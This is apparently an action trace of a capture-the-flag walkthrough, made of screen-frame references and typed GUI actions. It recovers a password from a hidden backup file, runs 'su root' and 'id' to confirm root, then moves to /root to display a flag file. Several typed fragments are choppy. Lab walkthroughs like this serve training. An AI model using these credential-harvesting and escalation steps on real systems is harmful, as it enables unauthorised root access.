
type("xvf")

type("old_pass")

Print the recovered password with cat var/backups/.old_pass.bak.
type("cat")

type("var/")

type("backups")

type("/")

type("./")

type("d_pass")

type(".bak")

key("Return")

Run su root with the copied password, then id confirming uid=0 root.
right_click(66, 351)

type("su")

type("root")

right_click(389, 369)

type("id")

type("cd /")

cd /root, ls -al, and cat r00t.txt to display the root flag.
type("root")
